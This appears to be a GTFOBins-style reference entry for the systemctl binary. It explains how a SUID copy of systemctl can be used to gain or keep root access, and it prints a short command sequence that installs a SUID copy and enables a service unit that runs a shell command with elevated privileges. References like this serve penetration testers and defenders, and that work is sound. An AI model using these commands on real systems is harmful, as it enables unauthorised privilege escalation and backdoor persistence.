 .. / systemctl
Star 4,236
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF